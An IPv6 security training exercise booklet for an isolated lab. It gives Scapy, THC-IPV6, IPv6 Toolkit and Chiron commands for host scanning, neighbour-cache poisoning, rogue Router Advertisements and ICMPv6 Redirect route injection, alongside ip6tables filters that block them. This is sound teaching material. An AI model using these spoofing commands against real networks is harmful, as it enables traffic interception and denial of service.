ipv6 security training course - ripe.net · pdf fileicmpv6 echo request to the ipv6 address of...
TRANSCRIPT

IPv6 Security Training Course
Exercise Booklet
April 2018

IPv6 Security Training Course
Enter the Lab Environment Open a browser and go to https://workbench.ripe.net
The trainer will tell you which lab to use:
Your username is your number on the participant list.
The password will be given by the trainer.
Look for the “IPv6 Security” lab and click on the Access button.
You will see a web page with three terminals available. Each terminal corresponds to one of the hosts we will use for the exercises.
April 2018 "2
Username
Password
Log in
Please login with details provided by the trainer

IPv6 Security Training Course
Exercise 2.1: IPv6 Packet Generation In this exercise you will learn:
• The basics of the Scapy tool [1][2]
• To generate tailor-made IPv6 packets
1. The lab network
To login into the Hosts:
user: root
password: ipv6security
The diagram shows the lab topology, composed by the hosts A, B and C. They are all connected to the same network and isolated from the Internet.
Pay attention to the addressing used on your lab.We use the network prefix 2001:DB8:F:X::/64. Replace the X for your number on the participant list.
Use ip addr show command to check what are the host’s addresses.Take note of the MAC, link-local and global unicast IPv6 addresses of each host.
Host A Host B Host C
MAC
Link-Local
Global Unicast
April 2018 "3

IPv6 Security Training Course
2. The Scapy Tool
Scapy is a powerful interactive packet manipulation program.
We will show the basics of Scapy and its IPv6 functionality. For more details, go to the annex at the end of this booklet or to the official documentation website [2].
a) To access the Scapy shell, go to Host C terminal and type:
# scapy
INFO: Can’t import matplotlib. Won’t be able to plot.
INFO: Can’t import PyX. Won’t be able to use psdump() or pdfdump().
WARNING: can’t import layer ipsec: cannot import name interfaces
Welcome to Scapy (2.3.3.dev560)
>>>
NOTE: You can ignore the warning messages.
b) To create an IPv6 packet, define some parameters, and check how it looks like:
>>> a=IPv6()
>>> a
<IPv6 |>
>>> a.dst="2001:db8:a:b::123:321:101"
>>> a
<IPv6 dst=2001:db8:a:b:0:123:321:101 |>
>>> a.src="2001:db8:1::A101"
>>> a.show()
###[ IPv6 ]###
version= 6
tc= 0
fl= 0
plen= None
nh= No Next Header
hlim= 64
src= 2001:db8:1::a101
dst= 2001:db8:a:b:0:123:321:101
With the a.show() function you can see the details of the packet a we have generated. You can use any name you want.
April 2018 "4

IPv6 Security Training Course
c) To concatenate different packet layers
Use the / operator to concatenate different layers when you create your packet.
Some fields can change automatically when you add another layer. For example, the next header field will change to reflect the added upper layer (you still can change the value to whatever you want).
Here we create a packet b with source and destination addresses.
We also concatenate the ICMPv6 Neighbour Advertisement layer using the ICMPv6ND_NA() function.
>>> b=IPv6(src="2001:db8:5::5",dst="ff02::1")/ICMPv6ND_NA()
>>> b
<IPv6 nh=ICMPv6 hlim=255 src=2001:db8:5::5 dst=ff02::1 |<ICMPv6ND_NA |>>
>>> b.show()
###[ IPv6 ]###
version= 6
tc= 0
fl= 0
plen= None
nh= ICMPv6
hlim= 255
src= 2001:db8:5::5
dst= ff02::1
###[ ICMPv6 Neighbor Discovery - Neighbor Advertisement ]###
type= Neighbor Advertisement
code= 0
cksum= None
R= 1
S= 0
O= 1
res= 0x0
tgt= ::
d) To send an IPv6 packet to the network
Use the send() function to send packets on layer 3. Scapy handles routing and layer 2 for you.
The send() function also accepts additional parameters. In this example we send three (3) packets with an interval of five (5) seconds.
April 2018 "5

IPv6 Security Training Course
>>> send(a)
.
Sent 1 packets.
>>> send([a,b])
..
Sent 2 packets.
>>> send(b, inter=5, count=3)
...
Sent 3 packets.
NOTE: to get more information on available parameters use help(send).
e) To send and receive packets
Scapy allows you to also send-and-receive. In this example we send an ICMPv6 Echo Request to the IPv6 address of the router (2001:db8:F:X::1).
>>> c=IPv6(dst="2001:db8:F:x::1")/ICMPv6EchoRequest()
>>> ans,unans = sr(c)
Begin emission:
....Finished to send 1 packets.
*
Received 3 packets, got 1 answers, remaining 0 packets
>>> ans.summary()
IPv6 / ICMPv6 Echo Request (id: 0x0 seq: 0x0) ==> IPv6 / ICMPv6 Echo Reply (id: 0x0 seq: 0x0)
>>> srloop(c)
RECV 1: IPv6 / ICMPv6 Echo Reply (id: 0x0 seq: 0x0)
RECV 1: IPv6 / ICMPv6 Echo Reply (id: 0x0 seq: 0x0)
^C
Sent 3 packets, received 3 packets. 100.0% hits.
(<Results: TCP:0 UDP:0 ICMP:0 Other:3>,<PacketList: TCP:0 UDP:0 ICMP:0 Other:0>)
The sr() function sends the packet(s) received as a parameter and waits for the answer(s). It returns two lists. The first list contains the pairs of packet sent and the received answer. The second list contains the unanswered packets.
NOTE: You see that the source address is automatically set to match the destination address you have configured for the IPv6 packet.
The srloop() function does the same as sr(), but more than once. It keeps sending and receiving until you stop it using Ctrl+c.
April 2018 "6

IPv6 Security Training Course
f) To capture packets
To capture packets in Scapy, use the sniff() function. Start Scapy on Host A:
To start capturing IPv6 packets:
Wait for at least 10 seconds. Stop capturing using Ctrl+c.
To see the captured packets:
>>> pkts.show()
0000 Ether / IPv6 / ICMPv6ND_RA / ICMPv6NDOptPrefixInfo / ICMPv6 Neighbor Discovery Option - Source Link-Layer Address 52:54:00:19:36:e0
0001 Ether / IPv6 / ICMPv6ND_RA / ICMPv6NDOptPrefixInfo / ICMPv6 Neighbor Discovery Option - Source Link-Layer Address 52:54:00:19:36:e0
>>> pkts[0]
<Ether dst=33:33:00:00:00:01 src=52:54:00:19:36:e0 type=IPv6 |<IPv6 version=6 tc=0 fl=0 plen=56 nh=ICMPv6 hlim=255 src=fe80::5054:ff:fe19:36e0 dst=ff02::1 |<ICMPv6ND_RA type=Router Advertisement code=0 cksum=0x2fe1 chlim=64 M=0 O=0 H=0 prf=Medium (default) P=0 res=0 routerlifetime=60 reachabletime=0 retranstimer=0 |<ICMPv6NDOptPrefixInfo type=3 len=4 prefixlen=64 L=1 A=1 R=0 res1=0 validlifetime=0x15180 preferredlifetime=0x3840 res2=0x0 prefix=2001:db8:f:1:: |<ICMPv6NDOptSrcLLAddr type=1 len=1 lladdr=52:54:00:19:36:e0 |>>>>>
>>> pkts[0].show()
3. IPv6 Packet Generation
With what you have learned in the previous section, you should be able to do the following exercise by yourself:
Send an ICMPv6 echo request from Host C to Host A.
Capture packets on Host A to see if they receive the echo request and if they send the echo reply. You should see something similar to:
>>> pkts.show()
0000 Ether / IPv6 / ICMPv6 Echo Request (id: 0x0 seq: 0x0)
0001 Ether / IPv6 / ICMPv6 Echo Reply (id: 0x0 seq: 0x0)
April 2018 "7
>>> pkts=sniff(iface="eth0",lfilter = lambda x: x.haslayer(IPv6))
# scapy

IPv6 Security Training Course
4. Exit Scapy
To exit from Scapy interpreter just type exit(), or use Ctrl+D.
April 2018 "8
IPv6 Security Training Course

Exercise 2.2: IPv6 Network Scanning In this exercise we introduce two new toolsets:
1. THC-IPV6 [3]: Complete tool set to attack the inherent protocol weaknesses of IPv6 and ICMPv6, and includes an easy to use packet factory library.
2. The IPv6 Toolkit [4]: Set of IPv6 security assessment and trouble-shooting tools. It can be leveraged to perform security assessments of IPv6 networks, assess the resiliency of IPv6 devices by performing real-world attacks against them, and to troubleshoot IPv6 networking problems.
Both toolsets have many different tools (i.e. binaries). In this exercise we will use the ones available to find out IPv6 addresses on the network.
a) THC-IPV6 has a tool called alive6
To scan your network, go to Host C terminal and type:
# alive6 eth0
#
Optional: You can capture packets from another host, A or B, to see how alive6 tries to discover hosts on the subnet. You can use Scapy’s sniff() function or tcpdump.
NOTE: All THC-IPV6 tools are in the folder /usr/local/bin/. You can take a look at what other commands are available.
b) The IPv6 toolkit has a tool called scan6
To scan your network, go to Host C terminal and type:
# scan6 -L -i eth0
#
Optional: You can capture packets from another host, A or B, to see how alive6 tries to discover hosts on the subnet. You can use Scapy’s sniff() function or tcpdump.
NOTE: All The IPv6 Toolkit tools are in the folder /usr/local/sbin/. You can take a look at what other commands are available.
April 2018 "9

IPv6 Security Training Course
c) What are the differences you noticed between the two tools?
d) How could you make it more difficult for an attacker to discover your IPv6 addresses?
April 2018 "10

IPv6 Security Training Course
Exercise 3.2-a: NDP Threats using NS/NA This exercise focuses on the threats seen on the course slides related with NS (Neighbour Solicitation) and NA (Neighbour Advertisement) messages.
The main goal is to learn how easy it is to poison the neighbour cache of an IPv6 host using NS or NA messages.
We have here two exercises, one using NS and the other one using NA. You have to do at least one of them.
1. Neighbour cache attack using NS
We will use Host C as the attacker, and two hosts that can be the target (A and B). All have an IP and MAC addresses, the ones shown in the scheme are just a reference, in this exercise use the real IPv6 and MAC addresses.
You can see the Neighbour Cache of the hosts using the linux command:
# ip neighbour show
fe80:: ...
2001:db8:F:…
The attacker just has to send one packet (NS) to Host A, pretending to be Host B using IPb as source address. Host A sees a NS coming from Host B, asking for the MAC address of IPa.April 2018 "11

IPv6 Security Training Course
The trick is in the Source Link-layer address option that is added to the NS, where the attacker sends it’s own MAC address (cc:cc:cc:cc:cc:cc). Host A will think that’s the MAC address of Host B and will update it’s neighbour cache. Traffic from Host A to B will now be sent to the attacker (redirect attack).
Note that if the attacker sends an invalid MAC address (not used in the network) then it will be a DoS attack, because the traffic will reach no destination at all.
a) From Host C (the attacker), using Scapy, send ICMPv6 NS messages to Host A. In the following example replace IPb and IPa addresses for the real Global Unicast Addresses used in the labs:
# scapy
>>> a = IPv6(src=“IPb”, dst=“IPa”)
>>> b = ICMPv6ND_NS(tgt=“IPa”)
>>> c = ICMPv6NDOptSrcLLAddr(lladdr=“cc:cc:cc:cc:cc:cc”)
>>> pkt = a / b / c
>>> send(pkt)
b) Check the neighbour cache in Host A.
TIP: The effect of the NS fake message just last few seconds. You have to quickly check the neighbour cache on Host A to see the results.
c) After sending the NS message to host A, are you able to ping from Host A to Host B? (Use ping6 Linux command)
d) If the answer to previous question is no, how long does that effect lasts? How can you make the attack permanent? Try to make it permanent.
e) Do you think it’s possible to make an MITM (Man-in-the-middle) attack using this technique? How?
f) What will happen if instead of attacking the address of a host, you attack the address of the router?
April 2018 "12

IPv6 Security Training Course
2. Neighbour cache attack using NA
The same effect can be achieved using the NA message. As described in the course slides, IPv6 hosts should accept unsolicited NA messages and update their neighbour cache accordingly.
We will use Host C as the attacker, and two hosts that can be the target (A and B). All have an IP and MAC addresses, the ones shown in the scheme are just a reference, in this exercise use the real IPv6 and MAC addresses.
You can see the Neighbour Cache of the hosts using the linux command:
# ip neighbour show
fe80:: ...
The attacker just has to send one packet (NA) to Host A, pretending to be Host B (Target Address is IPb). Host A sees an unsolicited NA coming from Host B, informing about an update in the MAC address of IPb.
The trick is in the Target Link-layer address option that is in the NA, where the attacker sends it’s own MAC address (cc:cc:cc:cc:cc:cc). Host A will think that’s the MAC address of Host B and will update it’s neighbour cache. Traffic from Host A to B will now be sent to the attacker (redirect attack)
Note that if the attacker sends an invalid MAC address (not used in the network) then it will be a DoS attack, because traffic will reach no destination at all.
April 2018 "13
IPv6 Security Training Course

a) From Host C (the attacker), using Scapy, send ICMPv6 NA messages to Host A. In the following example replace IPb and IPa addresses for the real ones used in the labs:
# scapy
>>> d = IPv6(src=“IPb”, dst=“IPa”)
>>> e = ICMPv6ND_NA(R=0, tgt=“IPb”)
>>> f = ICMPv6NDOptDstLLAddr(lladdr=“cc:cc:cc:cc:cc:cc”)
>>> pkt2 = d / e / f
>>> send(pkt2)
b) Check the neighbour cache in Host A.
TIP: The effect of the NA fake message just last few seconds. You have to quickly check the neighbour cache on Host A to see the results.
c) After sending the NA message to Host A, are you able to ping from Host A to Host B? (Use ping6 Linux command)
d) If the answer to previous question is no, how long does that effect lasts? How can you make the attack permanent? Try to make it permanent.
e) Do you think it’s possible to make an MITM (Man-in-the-middle) attack using this technique? How?
f) What will happen if instead of attacking the address of a host, you attack the address of the router?
April 2018 "14

IPv6 Security Training Course
Exercise 3.2-b: NDP Threats using RS/RA This exercise focuses on the threats seen on the course slides related with RS (Router Solicitation) and RA (Router Advertisement) messages.
The main goal is to learn how easy it is to send RAs to configure different network parameters in hosts in a network.
We have here three tasks, from which only the first one is mandatory. If you have extra time you can try to do the last two optional tasks.
Before starting, check Host A network configuration, both the IPv6 addresses and routes:
# ip addr show
# ip -6 route show
1. RA with bogus address configuration prefix
Remember that:
• RAs are ICMPv6 messages sent to the all-nodes multicast address (ff02::1)
• To announce a prefix on a link and tell the hosts to use it to auto-configure themselves you need to:
1. Set the RA flag M to 0 (M=0).
2. Add to the RA an ICMPv6 Prefix Information Option, that includes the prefix length (64 bits), flags L (on-link prefix) and A (autonomous address-configuration) set to one (L = 1; A = 1), and the prefix you want to announce.
a) From Host C (the attacker), using Scapy, send ICMPv6 RA messages.
# scapy
>>> g=IPv6(src="fe80::a:b:c:d",dst="ff02::1")
>>> h=ICMPv6ND_RA(M=0,O=0)
>>> i=ICMPv6NDOptPrefixInfo(prefixlen=64, prefix="2001:db8:bad:cafe::",L=1,A=1)
>>> pkt = g / h / i
>>> send (pkt)
.
Sent 1 packets.
April 2018 "15

IPv6 Security Training Course
In Scapy you have to add the different options you want to send inside the RA. In the example we added the Prefix Information option. Other Options are the router’s source Link-layer address (ICMPv6NDOptSrcLLaddr()), recursive DNS Server (ICMPv6NDOptRDNSS()), or MTU (ICMPv6NDOptMTU()).
b) Check if Host A has auto configured an IPv6 address from the prefix you announced.
# ip addr show eth0
...
Which IID generation method(s) were used to generate the IID?
c) Do you see any other change in the network configuration of Host A? Try this command:
# ip -6 route show
d) How could you protect your hosts from these bogus RA messages? Take note of the ideas you have here. We will see security solutions in the course slides later.
April 2018 "16

IPv6 Security Training Course
Exercise 3.3: MLD Remember that IPv6 hosts always have multicast addresses configured, and that multicast is used a lot by IPv6 related protocols.
You can see the IPv6 multicast addresses your Linux host is using:
# ip -6 mad
In this exercise we will use MLD messages to see practical examples of what was explained in the course.
In this exercise we introduce a new tool:
1. Chiron [5]: Is an all-in-one IPv6 Pen Testing Framework. It includes enhanced MLD capabilities, DHCPv6 support (both regarding packets and a fake DHCPv6 server), ip(6) tables autoconfiguration at proxy module, etc.
This tool has many different options to perform scans, send packets and perform attacks, although here we will focus on the features related with MLD.
a) Chiron has a tool called chiron_local_link.py, that you can use to make a MLD network scan on interface eth0. On Host C:
# chiron_local_link.py -mrec eth0 -stimeout 12
The MAC address of your sender is: 52:54:00:04:50:a5
The IPv6 address of your sender is: fe80::5054:ff:fe04:50a5
The interface to use is eth0
Using system's default gateway 2001:db8:f:30:a00:27ff:fe51:f712 with MAC address None if needed
Let's start
Press Ctrl-C to terminate before finishing
Starting sniffing...
Sniffer filter is ip6 and not src fe80::5054:ff:fe04:50a5
I will sniff for 12.0 seconds, unless interrupted by Ctrl-C
52:54:00:e7:34:5d fe80::5054:ff:fee7:345d MLD Report ff02::1:ffe7:345d
52:54:00:81:91:23 fe80::5054:ff:fe81:9123 MLD Report ff02::1:ff81:9123
52:54:00:a7:72:ce fe80::5054:ff:fea7:72ce MLD Report ff02::1:ffa7:72ce
52:54:00:e7:34:5d fe80::5054:ff:fee7:345d MLD Report ff02::2
52:54:00:e7:34:5d fe80::5054:ff:fee7:345d MLD Report ff02::1:ff00:1
52:54:00:e7:34:5d fe80::5054:ff:fee7:345d ICMPv6
52:54:00:97:0e:76 2001:db8:f:15:5054:ff:fe97:e76 ICMPv6
April 2018 "17

IPv6 Security Training Course
Scanning Results
================
['fe80::5054:ff:fee7:345d', '52:54:00:e7:34:5d', ' ICMPv6 ', 'MLD Report', '/ff02::1:ffe7:345d//ff02::2//ff02::1:ff00:1/']
['fe80::5054:ff:fe81:9123', '52:54:00:81:91:23', ' ICMPv6 ', 'MLD Report', '/ff02::1:ff81:9123/']
['fe80::5054:ff:fea7:72ce', '52:54:00:a7:72:ce', ' ICMPv6 ', 'MLD Report', '/ff02::1:ffa7:72ce/']
['fe80::5054:ff:fee7:345d', 'ICMPv6', '/ff02::2/', '/ff02::1:ff00:1/']
['2001:db8:f:15:5054:ff:fe97:e76', 'ICMPv6']
Chiron receives all the MLD Report messages, and other messages during the capturing time, and at the end shows “Scanning Results”.
b) Optional:You can capture packets on Host A or Host B to see how Chiron tries to use MLD messages to find other hosts on the same network:
Which type of ICMPv6 message does it use? __________________
What are the IPv6 source and destination addresses used? ___________
What is the Hop Limit value used? ________________________
Is there any Extension Header? If so, does it include any IPv6 Option? _____
NOTE: All Chiron tools are available in the folder /root/Chiron_0.9.0.1/bin/
You can run the tools with --help to show the command line options. For example, try:
# cd /root/Chiron_0.9.0.1/bin/
# ./chiron_local_link.py --help
# usage: chiron_local_link.py [-h] [-v] [-mrec] [-of OUTPUT_FILE] [-gw GATEWAY] ...
April 2018 "18

IPv6 Security Training Course
Exercise 4.1: IPv6 Packet Filtering As we are using Linux hosts in our lab, we will use the ip6tables tool to configure IPv6 packet filtering on them.
There are three different default “chains” in the packet processing for Linux: INPUT, FORWARD, and OUTPUT. For the purposes of this exercise we will only be concerned with the INPUT chain, the one that processes the packets that enter into an interface.
1. Filtering Redirect messages
In this exercise we will use:
• Host A as the host to protect
• Host C as the attacker
a) In Host A configure global default filtering policy to ACCEPT
# ip6tables -P INPUT ACCEPT
# ip6tables -L -n
Chain INPUT (policy ACCEPT)
target prot opt source destination
b) Check the IPv6 route table on Host A
# ip -6 route show
unreachable ::/96 dev lo metric 1024 error -113
unreachable ::ffff:0.0.0.0/96 dev lo metric 1024 error -113
2001:db8:f:28::/64 dev eth0 proto kernel metric 256 expires 86392sec
unreachable 2002:a00::/24 dev lo metric 1024 error -113
unreachable 2002:7f00::/24 dev lo metric 1024 error -113
unreachable 2002:a9fe::/32 dev lo metric 1024 error -113
unreachable 2002:ac10::/28 dev lo metric 1024 error -113
unreachable 2002:c0a8::/32 dev lo metric 1024 error -113
unreachable 2002:e000::/19 dev lo metric 1024 error -113
unreachable 3ffe:ffff::/32 dev lo metric 1024 error -113
fe80::/64 dev eth0 proto kernel metric 256
default via fe80::5054:ff:fe50:472e dev eth0 proto ra metric 1024 expires 52sec hoplimit 64
April 2018 "19
IPv6 Security Training Course

For a specific IPv6 address’ route, you can use:
# ip -6 route get 2001:db8:BAD:DAD::1
2001:db8:BAD:DAD::1 via fe80::AB:a:F:12 dev eth0 proto ra src 2001:db8:F:29:5054:ff:feeb:5ada metric 1024 hoplimit 255
The result you see is showing that for that IPv6 address the next hop is the default gateway’s link-local address. It also shows from where it was learned, a Router Advertisement message (proto ra).
c) From Host C send an ICMPv6 Redirect message
Goal: Make packets from Host A towards the IPv6 address 2001:db8:BAD:DAD::1 to be sent to host C’s link-local address.
To send your Redirect message you need the following information:
<c.1> = As source IPv6 address: Router’s link-local address.
You can guess the local router link-local address sniffing packets on the link (look for RAs), or finding out the default route on the hosts.
<c.2> = As destination IPv6 address: Victim host IPv6 address (Host A).
<c.3> = Next hop address of the route sent (Target Address).
Use fe80::cccc:cccc:cccc:cccc.April 2018 "20

IPv6 Security Training Course
<c.4> = Address of the new route sent (Destination in the route table).
Use the goal address 2001:db8:BAD:DAD::1.
Use <c.1>, <c.2>, <c.3>, and <c.4> values in the commands shown below.
On the attacker (Host C) there are two tools available to send ICMPv6 Redirect messages: rd6 and redir6. Choose on of them:
1) IPv6 Toolkit rd6: A tool to send arbitrary ICMPv6 Redirect messages.
# rd6 -i eth0 -s <c.1> -d <c.2> -t <c.3> -r <c.4> -n -v
2) THC-IPV6 redir6: A tool to implant a route into a victim host using an ICMPv6 Redirect message.
# redir6 eth0 <c.2> <c.4> <c.1> <c.3>
Sent ICMPv6 redirect for 2001:db8:BAD:DAD::1
Optional: You can use Scapy’s sniff() function to listen to icmpv6 packets on Host A, to have a look to the received Redirect packet:
# scapy
>>> pkts=sniff(iface="eth0",lfilter = lambda x: x.haslayer(ICMPv6ND_Redirect))
^C
>>> pkts.show()
d) Check the IPv6 route table on Host A
# ip -6 route get 2001:db8:BAD:DAD::1
# ip -6 route show cache
# ip -6 route sh
April 2018 "21

IPv6 Security Training Course
Do you see the route sent in the previous step? Does it expire or last for a long time?
TIP: The effect of the Redirect message just last few seconds. You have to quickly check the route table on Host A to see the results.
e) Configure a filter to DROP ICMPv6 Redirect messages on the INPUT chain of Host A
# ip6tables -A INPUT -p icmpv6 --icmpv6-type 137 -j DROP
# ip6tables -L -n
Chain INPUT (policy ACCEPT)
target prot opt source destination
DROP icmpv6 ::/0 ::/0 ipv6-icmptype 137
Remember that ICMPv6 Redirect messages are type 137.
f) From Host C send an ICMPv6 Redirect message
Try the Redirect attack again towards Host A, using the same technique that worked before.
g) Check the IPv6 route table on Host A
Do you see now the route sent in the previous step?
April 2018 "22

IPv6 Security Training Course
2. (Optional) Filtering Rogue RA messages
In this exercise we will use:
• Host B as the host to protect
• Host C as the attacker
a) Check configuration on Host B
# ip -6 route show
# ip addr show eth0
The first command shows you the default routes towards the discovered routers.
The second command shows you the IPv6 addresses of the interface eth0.
b) Send a rogue RA message from Host C
# ra6 -i eth0 -d ff02::1 -s fe80::BAD —P 2001:db8:BAD:BEEF::/64#LA#7200#3600 -v
The previous command sends a RA including a Prefix Option including the prefix 2001:db8:BAD:BEEF::/64 with flags L and A set to 1. It also configures some timers, valid and preferred lifetimes, respectively.
NOTE: You can use Scapy’s sniff() function to listen to icmpv6 packets on Host B, to have a look to the received RA packet:
# scapy
>>> pkts=sniff(iface="eth0",lfilter = lambda x: x.haslayer(ICMPv6ND_RA))
^C
>>> pkts.show()
c) Check configuration on Host B
# ip -6 route show
# ip addr show eth0
Do you see any changes on the routes or in the interface addresses?
d) Configure a proper filtering rule against rogue RAs
April 2018 "23

IPv6 Security Training Course
We still want to receive RAs from the legitimate router. In order to do that, we need to know:
d.1) Router’s link-local address: _________
d.2) Router’s MAC address: _____________
With previous information we can configure the filtering rules:
# ip6tables -A INPUT -i eth0 -m mac --mac-source <d.2> —s <d.1> —p icmpv6 --icmpv6-type 134 -j ACCEPT
# ip6tables -A INPUT -p icmpv6 --icmpv6-type 134 -j DROP
Remember that RAs are ICMPv6 type 134.
Check the configured rules (MAC and link-local address will be different):
# ip6tables -L -n
Chain INPUT (policy ACCEPT)
target prot opt source destination ACCEPT icmpv6 fe80::ab:cd ::/0 MAC 00:54:12:ab:cd:ef ipv6-icmptype 134
DROP icmpv6 ::/0 ::/0 ipv6-icmptype 134
NOTE: We applied the filtering rule to only one interface (eth0), because in other interfaces the router (if there is one) will have another MAC and link-local addresses.
e) Send a rogue RA message from Host C
Use another prefix:
# ra6 -i eth0 -d ff02::1 -s fe80::BAD2 —P 2001:db8:BAD:DAD::/64#LA#7200#3600 -v
f) Check configuration on Host B
# ip -6 route show
# ip addr show eth0
Do you see any new changes on the routes or in the interface addresses?
g) As an attacker, can you figure out a way to get through the filtering rule? In other words, can you be sure you will never receive a rogue RA on Host A?
April 2018 "24
IPv6 Security Training Course
Annex Scapy tool Scapy can be used in two ways:
• Embedded in a Python code as a library (from scapy.all import *)
• It’s own interactive shell, the one we used in our labs.
Here you have more details about the multiple options available in Scapy.
Visualising Packets If you have created or captured a packet pkt:
• ls(pkt): have the list of fields values
• pkt.summary(): for a one-line summary
• pkt.show(): for a developed view of the packet
